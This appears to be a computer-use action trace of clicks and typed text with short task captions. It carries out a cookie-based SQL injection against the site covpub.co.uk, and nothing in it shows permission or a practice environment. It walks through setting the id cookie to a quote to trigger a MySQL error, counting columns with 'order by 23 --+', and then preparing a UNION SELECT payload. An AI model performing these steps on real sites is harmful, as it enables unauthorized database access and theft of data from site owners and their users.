
left_click(738, 266)

left_click(847, 585)

left_click(503, 585)

left_click(805, 242)

mouse_move(503, 232)

left_click(431, 585)
type("487'")

Save the id cookie as 487' for .covpub.co.uk and reload the product page to get a MySQL warning.
left_click(753, 293)

left_click(845, 585)

left_click(470, 95)

Set the id cookie to 487' order by 23 --+, save it, and highlight the resulting MySQL warning.
left_click(504, 584)

type("order by")

type("23 --+")

left_click(753, 294)

left_click_drag(310, 257, 490, 270)

Replace the id cookie content with 487' UNION SELECT 1,2,...,22 --+ and save it.
left_click(480, 500)
